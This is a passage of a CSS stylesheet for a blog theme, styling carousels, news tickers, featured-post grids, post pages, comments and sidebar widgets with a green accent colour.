float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#31942e;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:24px;
color:#ffffff;
text-align:center;
cursor:pointer;
border-radius: 50%;
border:0px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
#break-wrapper-outer {
overflow:hidden;
}
#break-wrapper {
padding: 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 100px;
}
#break-section .no-posts{
height:100px;
line-height:100px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
display:none;
}
#break-section .widget > .widget-title > h3 {
display:none;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:100px;
padding:0;
box-sizing: border-box;
float: left;
width: 100%;
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.PopularPosts ul.ticker-widget {
opacity:0;
transition: opacity .17s ease,transform .35s ease;
}
.PopularPosts ul.ticker-widget.owl-carousel.owl-theme.owl-loaded {
opacity:1;
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display:block;
padding: 0;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
box-sizing:border-box;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 100px;
height: 100px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 12px 0 0;
border-radius: 6px;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:16px;
font-weight:600;
line-height:1.3em;
margin: 0 0 8px;
padding:0;
float:left;
width:100%;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
color:#253137;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#31942e
}
.ticker-widget .post-tag {
position: static;
float: left;
margin: 0 0 7px;
line-height:18px;
}
.ticker-widget .post-meta, #break-section .PopularPosts .ticker-widget .post-meta {
float:left;
width:100%;
}
.ticker-widget .owl-nav{
position:absolute;
bottom: 8px;
right: 8px;
z-index: 5;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position: relative;
overflow: hidden;
margin:0 0 30px
}
.hot-loader{
position:relative;
height:380px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#31942e;
border-right-color:#31942e;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position: relative;
overflow: hidden;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:left;
width:30%;
height:450px;
overflow:hidden;
box-sizing:border-box;
padding:0
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
width:40%;
height:450px;
margin:0
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner {
height: 450px;
}
.hot-posts .hot-item .post-image-wrap, .PopularPosts .hot-posts .hot-item .post-image-wrap {
position: relative;
display: block;
width:100%;
height:100%;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
border-radius:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background: rgba(7, 7, 7, 0.4);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 20px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
background: #31942e;
color:#ffffff;position: static;
display: inline-block;
height: 22px;
line-height: 22px;
padding: 0 8px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
border: 0;
margin: 0 0 8px;
z-index: 5;
border-radius: 4px;
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#31942e;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0 0 7px;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
text-shadow: 0 1px 2px rgb(0 0 0 / 50%);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#31942e
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
display:block;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta, .hot-posts .post-meta a, .PopularPosts .hot-posts .post-meta a{
font-size:11px;
color:#fef3f3
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
display:none;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0;
border-bottom: 2px solid #31942e;
}
.home-posts-headline {
margin-bottom: 20px;
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.title-wrap > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 0;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #31942e;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#253137;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#31942e;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#31942e
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: 1fr;
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
float: left;
width: 100%;
padding: 0;
margin: 0;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
float: left;
width: 320px;
height: 250px;
overflow: hidden;
margin: 0 15px 0 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
.index-post .post-info > h2{
float:left;
width:100%;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#bb4d0b;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#31942e
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#31942e
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:15px;
line-height:1.5em;
font-weight:400;
margin:8px 0 0;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #31942e;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #31942e;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#079b2e;
color:#edc1c1;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#31942e
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#169115;
font-size:30px;
line-height:1.4em;
font-weight:700;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:16px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#c3521a;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#31942e
}
.post-nav li span{
display:block;
font-size:11px;
color:#0d39e3;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color: #df1616;
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#253137;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#31942e;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#954311;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#31942e
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#31942e;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#31942e;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#31942e
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #31942e;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#31942e
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:23px
}
.post-body h3{
font-size:15px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #31942e
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
color:#fff;
display:block;
margin:0 0 20px;
border-bottom: 2px solid #444444;
}
.sidebar .widget > .widget-title > h3{
float:left;
position: relative;
display:block;
height:34px;
font-size:12px;
background:#1b7e0f;
color:#fff;
font-weight:700;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.sidebar .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
position:relative;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:3px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#ad3b17;
font-size:14px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#31942e
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#d33d24;
font-size:14px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
